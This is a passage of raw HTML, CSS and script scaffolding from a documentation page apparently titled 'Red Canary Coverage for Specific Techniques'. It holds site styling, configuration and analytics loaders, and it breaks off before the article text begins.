Display,sans-serif !important}#doc_header .landing_top_inner h1{margin-bottom:0;font-weight:900}.landing_top_inner.center{position:relative}#doc_header .landing_top_inner+.search-sec{margin-top:10px;border:1px solid #DEE2E6;border-radius:4px}.landing_top_inner.center:before{width:141px;height:153px;background:url('https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/home_icon_project_building-blocks.png?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A21Z&se=2026-01-29T04%3A58%3A21Z&sr=c&sp=r&sig=lu9zVxqinkVaATEFsRWs8dpnD6Kxz0dPBEmM4kqf5Ts%3D');background-size:cover;background-position:center;position:absolute;left:-100px;top:-6px;content:''}#doc_header{box-shadow:0 -30px 20px 36px rgba(0,0,0,0.10)}@media (max-width:576px){.landing-category-section .category-title{font-size:1.4rem}.landing-category-section .col-block h3{font-size:1.1rem !important}}@media (max-width:1199px){#doc_header .landing_top{padding:0 0 20px 0}.landing_top_inner.center:before{visibility:hidden}}.landing-category-section .col-block a{display:block}.landing-category-section .col-block .category-l{float:left;margin-right:10px}.landing-category-section .col-block .category-r h3{padding:5px 10px}.landing-category-section .col-block .category-r h3+p{clear:both}.landing_home .landing-category-section{padding:60px 10px}.landing_home .container{max-width:unset;width:100%}.landing_home .container:nth-of-type(2){background:#f7f7f7}.landing_home .landing-category-section{max-width:1600px;margin:auto}.landing_home .landing-category-section .col-block img{width:43px;height:auto}.landing_home .landing-category-section .col-block .more-icon{display:none}.landing-category-section .col-block{border:1px solid transparent;box-shadow:none;transition:all 250ms}.landing-category-section .col-block:hover{background:#fff !important}.landing-category-section .col-block:nth-child(3):before,.landing-category-section .col-block:nth-child(3):after,.landing-category-section .col-block:nth-child(6):before,.landing-category-section .col-block:nth-child(6):after{border:1px solid #DEE2E6;content:'';position:absolute;height:150px;top:0}.landing-category-section .col-block:nth-child(3):before,.landing-category-section .col-block:nth-child(6):before{left:-25px}.landing-category-section .col-block:nth-child(3):after,.landing-category-section .col-block:nth-child(6):after{right:-25px}.landing-category-section .col-block:hover{background:#F8D7DA;box-shadow:8px 8px 12px -5px #CE232E;border:1px solid #909090}.landing-category-section .col-block .category-l{flex:0 0 58px}.landing-category-section .col-block p{color:#000}.landing-category-section .col-block h3{font-size:22px;font-weight:900;padding:0;line-height:125%}header .header_bottom{background:#ce232e}.left-sidebar-toggle{margin-left:-2.3rem}.left_sidebar .left_sidebar_nav:after{content:unset}.left_sidebar .left_sidebar_nav ul a:after,.left_sidebar .left_sidebar_nav ul a[data-option=on]:after{top:3px !important;left:1px !important}.left_sidebar .left_sidebar_nav ul li a .article-title{border-bottom:2px solid #ffffff}.left_sidebar .left_sidebar_nav ul li a.active .article-title{border-bottom:2px solid #ce232e;padding:0;margin:0 15px}.left_sidebar .left_sidebar_nav ul li a:hover .article-title{color:#ce232e;text-decoration:none;text-decoration:none}.left_sidebar .left_sidebar_nav ul li a.active{background:#fff;color:#ce232e;padding-left:0}.left_sidebar .bubble-new,.left_sidebar .left_sidebar_nav ul li a .New-batch{background:#ce232e}.left_sidebar+.content_block{box-shadow:-10px -11px 14px 0 rgba(0,0,0,0.05)}.content_block .content_container .content_container_text_sec .content_container_text_sec_in{padding:3rem}.content_block .content_container .content_block_text ul,ol{margin-bottom:10px}.content_block .content_container .content_block_text ul[data-block-id],ol[data-block-id]{margin-bottom:10px}.content_block .content_container .page-action{padding:0}.content_block .content_container .page-action .article_action_links[dir=auto],.content_block .content_container .page-action .article_action_links[dir=rtl] ul{padding:20px}.content_block .content_container .page-action .right_sidebar_sticky{padding:5px;max-width:247px;width:100% !important}.content_block .content_container .page-action .article_action_links div{border:none}.content_block .content_container .page-action .article_action_links{border-radius:4px;padding:20px;box-shadow:0 16px 16px 0 rgba(0,0,0,0.04),0px 8px 8px 0 rgba(0,0,0,0.04),0px 4px 4px 0 rgba(0,0,0,0.04)}.content_block .content_container .page-action .article_action_links ul li{position:relative;text-indent:-0.85em}.content_block .content_container .page-action .article_action_links ul li ul li{text-indent:0;margin-left:-10px}.content_block .content_container .page-action .article_action_links ul ul{padding:0 0 0 1.1em}.content_block .content_container .page-action .article_action_links ul li.selected:before{content:'';display:block;height:16px;width:16px;position:absolute;left:-10px;top:0;background:url('//cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/Layer_1.png');background-size:cover;background-position:center}.content_block .content_container .page-action .article_action_links ul li a{color:#000;text-decoration:none}.content_block .content_container .page-action .article_action_links ul li a:hover{color:#ce232e}.content_block .content_container .page-action .article_action_links ul li.selected>a{color:#000}.content_block .content_container .page-action .article_action_links ul li.selected>a:before{display:none;content:unset}#contributor-btn{display:none}@font-face{font-family:"Red Canary Text";src:url("https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/CanarySans-Text-400.woff2?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A21Z&se=2026-01-29T04%3A58%3A21Z&sr=c&sp=r&sig=lu9zVxqinkVaATEFsRWs8dpnD6Kxz0dPBEmM4kqf5Ts%3D") format('woff2')}@font-face{font-family:"Red Canary Text";src:url("https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/CanarySans-Text-800.woff2?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A21Z&se=2026-01-29T04%3A58%3A21Z&sr=c&sp=r&sig=lu9zVxqinkVaATEFsRWs8dpnD6Kxz0dPBEmM4kqf5Ts%3D") format('woff2');font-weight:bold}@font-face{font-family:"Red Canary Text";src:url("https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/CanarySans-Text-800Italic.woff2?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A21Z&se=2026-01-29T04%3A58%3A21Z&sr=c&sp=r&sig=lu9zVxqinkVaATEFsRWs8dpnD6Kxz0dPBEmM4kqf5Ts%3D") format('woff2');font-weight:bold;font-style:italic}@font-face{font-family:"Red Canary Text";src:url("https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/CanarySans-Text-400Italic.woff2?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A21Z&se=2026-01-29T04%3A58%3A21Z&sr=c&sp=r&sig=lu9zVxqinkVaATEFsRWs8dpnD6Kxz0dPBEmM4kqf5Ts%3D") format('woff2');font-style:italic}div.rctest h2{font-family:"Red Canary Text" !important;font-weight:bold;font-size:48px;line-height:1.6;letter-spacing:0}p.rctest1{font-family:"Red Canary Text" !important}p.rctest2{font-family:"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol" !important}div.rcCode{background-color:#efefef;margin:10px 20px 10px 0;border-radius:6px}div.rcCode p:first-of-type{padding-top:10px}div.rcCode p:last-of-type{padding-bottom:10px}div.rcCode p{line-height:1.4}.content_block .content_container .content_block_text ol{margin-left:10px !important}.content_block .content_container .content_block_text .details-wrapper ol{margin-left:0 !important}.content_block .content_container .content_block_text div.rcAccordions ol[data-list-format]{padding-left:2rem !important}div.rcAccordions ol[data-list-format]:not(ol > li > ol)>li::before,div.rcAccordions ol[data-list-format]>li ol>li::before,div.rcAccordions ol[data-list-format]>li ol>li ol>li::before,div.rcAccordions ol>li::before,div.rcAccordions ol>li ol>li::before,div.rcAccordions ol>li ol>li ol>li::before{background-color:#CB2313;border-radius:50%;color:#fff;font-size:13px;font-weight:600;left:-28px;line-height:10px !important;padding:5px 0;position:absolute;text-align:center !important;top:6px;min-width:21px !important;width:21px;height:21px}div.rcAccordions ol[data-list-format]>li::before,div.rcAccordions ol>li::before{content:counter(listitem,decimal) !important}div.rcAccordions ol[data-list-format]>li ol>li::before,div.rcAccordions ol>li ol>li::before{content:counter(sublistitem,lower-alpha) !important}div.rcAccordions ol[data-list-format]>li ol>li ol>li::before,div.rcAccordions ol>li ol>li ol>li::before{content:counter(subsublistitem,lower-roman) !important}div.rcAccordions ol[data-list-format]>li,div.rcAccordions ol>li{counter-increment:listitem 1 !important;list-style-type:none;position:relative;line-height:1.969rem;margin:0.344rem 0;margin-left:0 !important}div.rcAccordions ol[data-list-format]>li ol>li,div.rcAccordions ol>li ol>li{counter-increment:sublistitem 1 !important;list-style-type:none;position:relative;line-height:1.969rem;margin:0.344rem 0;margin-left:0 !important}div.rcAccordions ol[data-list-format]>li ol>li ol>li,div.rcAccordions ol>li ol>li ol>li{counter-increment:subsublistitem 1 !important;list-style-type:none;position:relative;line-height:1.969rem;margin:0.344rem 0;margin-left:0 !important}div.rcAccordions ol[data-list-format],div.rcAccordions ol{counter-reset:listitem var(--start,0) !important}div.rcAccordions ol[data-list-format]>li ol,div.rcAccordions ol>li ol{counter-reset:sublistitem var(--start,0) !important}div.rcAccordions ol[data-list-format]>li ol li ol,div.rcAccordions ol>li ol li ol{counter-reset:subsublistitem var(--start,0) !important}pre.language-undefined,pre.language-custom{background-color:#efefef;text-shadow:none;border:none;padding:10px;border-radius:6px;font-size:.9rem;white-space:pre-wrap;word-break:normal;overflow-wrap:break-word}code.language-undefined,code.language-custom{text-shadow:none;word-break:unset}pre.language-undefined+div.toolbar,pre.language-custom+div.toolbar{display:none}code{font-family:Consolas,Monaco,"Andale Mono","Ubuntu Mono",SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:15px !important;background-color:transparent;padding:0}h1 code,h2 code,h3 code h4 code{font-size:1rem !important}div.code-toolbar{margin-bottom:10px;margin-top:10px}div.rcAccordions .details-wrapper{margin-top:20px !important}div.rcAccordions .details-wrapper summary{background-color:#F0F0F0 !important;border-radius:5px !important;border-left:7px solid #CB2313;min-height:0 !important;padding:7px 10px !important}div.rcAccordions .details-wrapper details,div.rcAccordions div[data-type=details-content]{border:none !important}.details-arrow{top:15px}div.rcAccordions h2{font-size:26px !important;background-color:#F0F0F0 !important;border-radius:5px !important;padding:2px 5px 2px 17px !important;line-height:125%;border-left:7px solid #CB2313;margin-bottom:16px !important;font-weight:bold !important}div.rcStyles h2{font-size:26px !important;background-color:#F0F0F0 !important;border-radius:5px !important;padding:2px 5px 2px 17px !important;line-height:125%;border-left:7px solid #CB2313;margin-bottom:16px !important;font-weight:bold !important}div.rcStyles~* h2{font-size:26px !important;background-color:#F0F0F0 !important;border-radius:5px !important;padding:2px 5px 2px 17px !important;line-height:125%;border-left:7px solid green;margin-bottom:16px !important;font-weight:bold !important}.details-wrapper summary h2,.details-wrapper summary h3,.details-wrapper summary h4{margin-bottom:0 !important}div.rcAccordions summary h2{border-radius:0 !important;padding:2px 5px 2px 34px !important;position:relative;text-indent:-1.1em;border-left:none;line-height:125% !important}div.rcAccordions .details-wrapper summary h3{margin-bottom:0 !important;margin-left:10px}div.rcAccordions .details-wrapper summary h4{margin-bottom:0 !important;margin-left:10px}div.rcAccordions div[data-type=details-content] p{margin-top:5.5px;margin-bottom:5.5px}div.rcAccordions div[data-type=details-content] h2{font-size:22px !important;background-color:#fff !important;padding:2px 5px 0 0 !important;line-height:125%;border-left:none;margin-bottom:0 !important}div.rcAccordions div[data-type=details-content] h3{margin-left:0;font-size:20px !important;margin-bottom:0 !important}div.rcAccordions div[data-type=details-content] h4{margin-left:0;font-size:18px !important;font-weight:700 !important;margin-bottom:0 !important}div.rcAccordions h3{font-size:20px !important;margin-bottom:16px !important}div.rcAccordions h4{font-size:18px !important;font-weight:700 !important;margin-bottom:16px !important}div.rcAccordions h2 span{padding-left:7px !important}.details-wrapper{margin:18px 0}#rcExpandButton{border-radius:4px;border:none;padding:7px;margin-right:0;margin-left:auto;display:block;background-color:#CB2313;color:#fff}@media print{#rcExpandButton{display:none}}#rcStyleToggleButton{border-radius:4px;border:none;margin-right:0;margin-left:auto;display:block;height:15px;font-size:10px;float:left}editor360-faq h4{font-size:16px !important}div.rcAccordions editor360-faq .details-wrapper summary{background-color:#F0F0F0 !important;border-radius:5px !important;border-left:7px solid #CB2313;min-height:0 !important;padding:7px 10px !important}div.rcAccordions editor360-faq h4{font-size:16px !important}div.rcAccordions editor360-faq .details-wrapper{margin-top:0}div.rcAccordions editor360-faq h3[data-faq-header=true]{}div.rcAccordions editor360-faq div[data-type=details-content]{padding-top:0;padding-bottom:0}div.rcAccordions editor360-faq hr{display:none}img.rcInline{padding:0 !important}.content_block_text img{padding:20px 0 20px 0}img[border="yes"]{border-width:1px !important}blockquote div.blockquote-title p{font-weight:800 !important}table.rcExpand{table-layout:fixed !important;overflow-wrap:break-word}table.rcExpand td{vertical-align:top}td.rcExpand{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;vertical-align:top;border-right:none}td.rcExpandCell{border-left:none}button.rcExpandCellButton{border:none;margin-left:10px}div.tabs label{font-weight:bold;font-size:16px}ul.rcCheckboxes{padding-left:9px !important}.rcCheckboxes li{list-style-type:none !important;position:relative;padding-left:23px}ul[data-block-id].rcCheckboxes li:before{font-family:"FontAwesome" !important;content:"\f14a";font-weight:900 !important;position:absolute;left:0;color:#007bff;font-size:18px}ul[data-block-id].rcCheckboxes ul{padding-left:2px !important}</style><style>body{font-family:Roboto}</style><style>h1,h2,h3,h4,h5,h6{font-family:Roboto}</style><style>.left_sidebar .left_sidebar_nav ul li a .Custom-batch{background-color:#8DBACF;color:#fff}.left_sidebar .left_sidebar_nav ul li a .bubble-custom{background-color:#8DBACF;color:#fff}</style><style>body{margin:0}.globalFooter,.globalSubscription,.divideLine{background:#F8F9FA !important;width:100%}.footSub-container{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:16px;padding:20px 40px;align-items:center}.footSub-item{padding:20px}.footSub-item h3{font-size:35px;font-weight:700;color:black}.footSub-item p{font-size:20px}.divideLine hr{margin:0 auto 0 auto !important;width:96%}.form-container{max-width:100%;margin:0 auto;padding:20px}.form-container form{display:grid;grid-template-columns:1fr 1fr;gap:12px !important}.form-container .form-full-width{grid-column:span 2}.form-container input,.form-container button{padding:12px !important;font-size:16px !important;border:1px solid #ccc !important;border-radius:7.4px !important;height:40px !important;margin:0 !important}.form-container button{background:#d61e2a !important;color:white !important;border:none !important;cursor:pointer !important}.footer-grid-container{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:10px;padding:0 20px 0 !important}.footer-grid-item{padding:10px !important;text-align:left !important;border-radius:8px !important}.footer-grid-item h4{margin:0 0 7px 0 !important;font-size:14px !important;font-weight:700 !important;color:#666 !important;letter-spacing:-.015em !important;line-height:1.2em !important}.footer-grid-item ul{margin:0 !important;padding:0 !important}.footer-grid-item li{font-size:14px !important;list-style:none !important;margin-bottom:5px !important;line-height:1.4 !important}.footer-grid-item li a{color:#666 !important;text-decoration:none !important;font-weight:300 !important;font-size:14px !important}.footer-copyright-container{display:grid;grid-template-columns:20% 75%;gap:10px;padding:5px 20px 0 20px;align-items:center}.footer-copyright-item{align-items:center !important;margin-left:auto !important;margin-right:auto !important;text-align:center !important}.footer-copyright-item img{max-width:200px !important;width:80% !important;display:block !important}.footer-copyright-item svg{max-width:20px !important;width:100% !important}.footer-copyright-item svg,.footer-copyright-item img{opacity:0.8}.footer-copyright-item svg:nth-child(1),.footer-copyright-item svg:nth-child(2){margin-right:5px !important}.footer-copyright-item svg:nth-child(3){margin-right:0 !important}.footer-copyright-item a:hover,.footer-grid-item li a:hover{color:#333 !important}.footer-copyright-item a,.footer-copyright-item p{font-size:14px !important;margin-bottom:0 !important}.footer-copyright-item a{color:#666 !important;text-decoration:none !important;line-height:1.42em !important;font-weight:300 !important}.footer-copyright-item p{line-height:1.42em !important;font-weight:300 !important;color:#666 !important}@media (max-width:770px){.footer-copyright-container{grid-template-columns:1fr;padding:10px}.footer-copyright-item{margin-bottom:20px}}@media (min-width:1281px){.footer-grid-item{margin:0 auto;max-width:250px;width:100%}}.footSub-container .mktoFormRow:nth-child(5),.footSub-container .mktoFormRow:nth-child(6),.footSub-container .mktoFormRow:nth-child(7),.footSub-container .mktoFormRow:nth-child(8),.footSub-container .mktoFormRow:nth-child(9),.footSub-container .mktoFormRow:nth-child(10),.footSub-container .mktoFormRow:nth-child(11),.footSub-container .mktoFormRow:nth-child(12),.footSub-container .mktoFormRow:nth-child(13),.footSub-container .mktoFormRow:nth-child(14),.footSub-container .mktoFormRow:nth-child(15),.footSub-container .mktoFormRow:nth-child(16),.footSub-container .mktoFormRow:nth-child(17),.footSub-container .mktoFormRow:nth-child(18),.footSub-container .mktoFormRow:nth-child(19),.footSub-container .mktoFormRow:nth-child(20),.footSub-container .mktoFormRow:nth-child(21),.footSub-container .mktoFormRow:nth-child(22),.footSub-container .mktoFormRow:nth-child(23),.footSub-container .mktoFormRow:nth-child(24),.footSub-container .mktoFormRow:nth-child(25),.footSub-container .mktoFormRow:nth-child(26),.footSub-container .mktoFormRow:nth-child(27),.footSub-container .mktoFormRow:nth-child(28),.footSub-container .mktoFormRow:nth-child(29),.footSub-container .mktoFormRow:nth-child(30),.footSub-container .mktoFormRow:nth-child(31),.footSub-container .mktoFormRow:nth-child(32){display:none !important}.globalFooter section{margin:0 auto;max-width:1700px}</style><script nonce="">var layoutData={domainName:'document360.io',projectVersionId:'4e2231c6-f595-4787-aea5-13334c45ab22',algoliaArticlesIndexId:'articles21',algoliaSearchKey:'[base64]',algoliaSearchAttachmentsKey:'[base64]',algoliaSearchFilters:'projectId:75147bee-bf0d-444c-8afb-6e83b11ec0ef AND languageId:cdfb1a95-ca65-4f37-b3a9-4b11bc02fc7e AND NOT isPrivate:true AND NOT isDeleted:true AND isDraft:false AND exclude:false AND isHidden:false AND NOT isCategoryHidden:true AND NOT isUnpublished:true',algoliaAppId:'JX9O5RE9SU',projectId:'75147bee-bf0d-444c-8afb-6e83b11ec0ef',versionSlug:'doc',mainVersion:'True'==='True',cdn:'https://cdn.document360.io/static',languageVersionId:'cdfb1a95-ca65-4f37-b3a9-4b11bc02fc7e',isDefaultLanguage:'True'==='True',langCode:'en',viewAllResults:'View All Results',userName:'',emailId:'',hideUserFeedbackNameEmail:'True'==='True',enableSearchHighlight:true,hostingPath:'docs',projectDomain:'docs.redcanary.com',apiUrl:'https://api.document360.io',showAttachmentsTabInSearch:false,enableSearchAttachmentsFeature:true,articles:'Articles',attachments:'Attachments',isAdvancedSearchEnabled:true,isNoSearchResultFeedbackEnabled:false,analyticsDataCollectorUrl:'https://gateway.document360.io/analytics/api/collector',isSmartBarConfigured:'False'==='True',isAccountActivated:'True',activatedBy:'',activatedOn:'01/01/0001 00:00:00',gotoAdvancedSearch:'Go to advanced search',versionType:'KnowledgeBase',endpoint:'null',isLazyLoadingEnabled:'False'==='True',useBackendSearch:'False'==='True',backendSearchServerHost:'gateway.document360.io/search',isPreview:'False'==='True',previewId:'',isCategory:'False'==='True',versionNumber:'0',loggedInUserId:'',userType:'',toEnableAllVersionInAdvancedSearch:false,projectVersions:'[{"id":"4e2231c6-f595-4787-aea5-13334c45ab22","versionNumber":1,"baseVersionNumber":0,"baseVersionId":null,"versionCodeName":"Documentation","isMainVersion":true,"isBeta":false,"isPublic":true,"isDeprecated":false,"createdAt":"2023-10-27T17:39:53.376Z","modifiedAt":"2024-10-16T20:16:33.112Z","advanceOptions":null,"slug":"doc","languageVersions":[{"id":"cdfb1a95-ca65-4f37-b3a9-4b11bc02fc7e","name":"English","code":"en","setAsDefault":true,"hidden":false,"enableRTL":false,"languageUrl":"/docs/red-canary-coverage-for-specific-techniques","siteProtectionLevel":0,"isInheritanceDisabled":false,"hasInheritanceDisabledCategoriesOrArticles":false,"countryFlagCode":"us","displayName":"English","isHomePageEnabled":false,"versionDisplayName":null}],"versionURI":null,"order":0,"siteProtectionLevel":0,"canModifyVersion":false,"changeVersionForInternalLink":false,"projectVersionType":0,"isInheritanceDisabled":false,"redirectionFrom":null,"isSetRedirect":false,"userId":null,"canShowInDocs":false,"canShowInGuides":false}]',isGlobalDashboard:'False'==='True',isThemeSelectionEnabled:'False'==='True',primaryColor:'#ce232e',isAISearchEnabled:'False'==='True',isSupportUser:'False'==='True',algoliaSearchapidocsFilters:'',kbsitealgoliaSearchFilters:'',isStandardProject:false,apidocsArticles:'API Endpoints',isJwtUser:'False'==='True',sourceArticles:'Source articles',thanksForFeedback:'Thank you for your feedback!',feedbackNotSubmitted:'Failed to submit your feedback',summaryNotAvailableForTheArticle:'Summary not available for the article',isUserAclApplied:'False'==='True'};</script><!-- Load API documentation scripts before main.js, otherwise global functions like <onTagsChecked> are not accessible in advanced search which breaks the dropdown selection functionality --><script src=https://cdn.document360.io/static/js/vendor.4ae16f7f0d6e9cc9c74b.js.gz></script><script src=https://cdn.document360.io/static/js/datacollector.77cb06f4a57f2906ef29.js.gz></script><script src=https://cdn.document360.io/static/js/main.54b1b94a4ab2699d4e97.js.gz></script><!-- Start VWO Async SmartCode --><script>window._vwo_code=window._vwo_code||(function(){var account_id=906194,settings_tolerance=2000,library_tolerance=2500,use_existing_jquery=false,is_spa=1,hide_element='body',f=false,d=document,code={use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){window.settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b=hide_element?hide_element+'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}':'',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+(+is_spa)+'&r='+Math.random());return settings_timer;}};window._vwo_settings_timer=code.init();return code;}());</script><!-- End VWO Async SmartCode --><script async src="https://www.googletagmanager.com/gtag/js?id=G-J987YV5SC9"></script><script nonce={{Document360-Nonce}}>;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)};gtag('js',new Date());var canonicalTag=document.querySelector('link[rel="canonical"]');if(canonicalTag){var canonicalUrl=canonicalTag.href;gtag('config','G-J987YV5SC9',{'page_path':canonicalUrl.replace(/https?:\/\/[^\/]+/i,'')})}else{gtag('config','G-J987YV5SC9');}</script></head><body><div class=mobile_header_logo></div><div class=search_overlay></div><header id=doc_header><div class=header_top><div class=container><a href="/" class=header_logo> <img src="https://cdn.document360.io/logo/75147bee-bf0d-444c-8afb-6e83b11ec0ef/ee4663a93df5417ab8ed0e59a195e2ef-Red-Canary-Logo-2026-standard.png?sv=2022-11-02&amp;spr=https&amp;st=2026-01-29T04%3A48%3A21Z&amp;se=2026-01-29T04%3A58%3A21Z&amp;sr=c&amp;sp=r&amp;sig=gGJAB38PnsORBoDDZfqGwDRVEOEU02h9JpatXAEjQTU%3D" alt="Red Canary Documentation"> </a><div class=header_top_nav><div class=header_top_nav_left><ul></ul></div><div class=header_top_nav_right><ul></ul></div><div class=header_top_nav_options><div class=user-logout style=margin-left:5px><a href=/Account/Login>Login</a></div></div></div><div class=clearfix></div></div></div><div id=smartBarContainer1></div><div class=header_bottom><div class=container><div class=header_bottom_nav><ul><li><a href=/doc/en class=home-icon><i class="fal fa-home"></i></a></li><!-- version dropdown --> <!-- version as menu --> <!-- langauge dropdown --></ul><div class=header_search><div class=header_search_box id=header_search_box><div class="aa-input-container search-form" id=aa-input-container><div name=searchform id=Searchform><input type=search id=aa-search-input class=aa-input-search placeholder=Search name=search autocomplete=off> <a class=ais-SearchBox-submit id=all_search_results href=#> <svg xmlns=http://www.w3.org/2000/svg width=10 height=10 viewBox="0 0 40 40"><path d="M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"></path></svg> </a> <button class=ais-SearchBox-reset style=display:none id=cancel-search-input> <svg xmlns=http://www.w3.org/2000/svg viewBox="0 0 20 20" width=10 height=10><path d="M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"></path></svg> </button> <span class=ais-SearchBox-loadingIndicator style=display:none id=search-input-loading> <svg width=16 height=16 viewBox="0 0 38 38" xmlns=http://www.w3.org/2000/svg stroke=#444><g fill=none fillrule=evenodd><g transform="translate(1 1)" strokewidth=2><circle strokeopacity=.5 cx=18 cy=18 r=18></circle><path d="M36 18c0-9.94-8.06-18-18-18" transform="rotate(3.02328 18 18)"><animateTransform attributeName=transform type=rotate from="0 18 18" to="360 18 18" dur=1s repeatCount=indefinite></animateTransform></path></g></g></svg> </span></div></div></div></div><div class=clearfix></div></div></div></div><div class=headermobile_nav360></div><div class=header_nav_menus><div class=container><ul></ul></div></div><div id=bread-crumb-container></div></header><div class=main_content_block id=doc_main_content><div><div class="container docs-main"><div class=docs-main-content><div class=left_sidebar data-nosnippet><div class=left-sidebar-header>Contents <span>x</span></div><div class=left_sidebar_main><div id=doc_left_sidebar class=left_sidebar_nav><div class=filter_form><div class=filterform><input id=category_filter type=search name=filter placeholder=Filter> <a href=# class=filter_close_btn></a></div><div class=filter_no_result id=no-result-found>No matching results found</div></div><div class=left_sidebar_nav_menu id=left_sidebar_nav_menu dir=auto><ul id=categories class=leftsidebarnav><li id=loading_category><div class=categories-loading><div class=line></div><div class=line></div><div class=line></div><div class=line></div><div class=line></div><div class=line></div><div class=line></div><div class=line></div><div class=line></div><div class=line></div></div></li></ul></div><div class=watermark_logo style=display:block!important;visibility:visible!important;opacity:1!important><a href="https://document360.com/powered-by-document360/?utm_source=docs&amp;utm_medium=footer&amp;utm_campaign=poweredbylogo" target=_blank style=display:block!important;visibility:visible!important;opacity:1!important> <span>Powered by</span><img style=display:inline!important;visibility:visible!important src=https://cdn.document360.io/static/images/document360-logo.svg alt=Document360> </a></div></div></div></div><div class=content_block id=doc_content_block><div id=loadingArticle style=display:none><div class=content_container><div class=content_container_text_sec><div class="content_container_text_sec_in article-content-loading"><div class=content_block_head><div class=article-title dir=auto><span></span> <span></span></div><hr></div><div class=content_block_text><div class=article-content><div class=text><span></span> <span></span> <span></span> <span></span></div><div class=text-img><div class=image></div><div class=img-text><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div></div><div class=text-img><div class=img-text><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div><div class=image></div></div><div class=text><span></span> <span></span> <span></span> <span></span></div></div></div></div></div></div></div><div class=left-sidebar-toggle><span class=left-arrow title="Hide category"> <i class="fas fa-caret-left"></i> </span> <span class=right-arrow title="Show category"> <i class="fas fa-caret-right"></i> </span></div><div id=partialViewContainer><div class=stickytop><div class=sticky-details><div class=article-top-head><div class=article-title>Red Canary Coverage for Specific Techniques</div><div class=artile_info><ul><li><i class="fal fa-calendar-alt" aria-hidden=true></i><span>18 Jul 2024</span></li><li><i class="fal fa-clock" aria-hidden=true></i> <span> 5 Minutes to read </span></li></ul></div></div></div><div class=progress-container><div class=progress-bar id=progressBar></div></div></div><div class=content-header><div class=container><div class=article-action-items><ul><li><div class="generate_article_pdf action-item"><div class=generate_article_span><i class="fal fa-file-pdf"></i> <span>PDF</span></div><span class=generate_pdf_spinner style=display:none></span></div></li></ul></div><div class=left-sidebar-header-show><i class="fal fa-list"></i><span>Contents</span></div></div></div><div id=doc_content_block><div class=content_container><div class=content_container_text_sec><div class=content_container_text_sec_in><div id=smartBarContainer3></div><div class=content_block_head><div class=content_block_article_head dir=auto><h1>Red Canary Coverage for Specific Techniques</h1></div><div class=article-head-sec><div class=article-info><ul><li><i class="fal fa-calendar-alt" aria-hidden=true></i><span>Updated on 18 Jul 2024</span></li><li><i class="fal fa-clock" aria-hidden=true></i> <span> 5 Minutes to read </span></li></ul></div><div class=article-action-items><ul><li><div class="generate_article_pdf action-item"><div class=generate_article_span><span class=generate_pdf_spinner style=display:none></span> <i class="fal fa-file-pdf"></i> <span>PDF</span></div></div></li></ul></div></div><hr></div><div id=ai-article-summary-callout class=ai-article-summary-callout><div class=summary-content id=summary-content><div class=aisummary-title>Article summary</div><span class=close id=close-ai-article-summary><i class="fal fa-times-circle"></i></span><div class=aisummary-content id=aisummary-content><p></p></div></div><div class=summary-feedback><div class=feedback>Did you find this summary helpful? <button class="btn thumbs-btn" id=thumbs-up> <i class="fal fa-thumbs-up"></i> </button> <button class="btn thumbs-btn" id=thumbs-up-dis disabled> <i class="fas fa-thumbs-up like"></i> </button> <button class="btn thumbs-btn" id=thumbs-down> <i class="fal fa-thumbs-down"></i> </button> <button class="btn thumbs-btn" id=thumbs-down-dis disabled> <i class="fas fa-thumbs-down dislike"></i> </button></div><div class=comment-box id=comment-box><input placeholder="Suggestions for improvements (Optional)" placeholder="Hey, I am Eddy. How can I help you?" class=optional-comments autocomplete=off> <button class="btn send-btn" id=send-btn> <i class="fas fa-paper-plane send"></i> </button></div><div class=feedback-sent>Thank you for your feedback!</div></div></div><div class=content_block_text 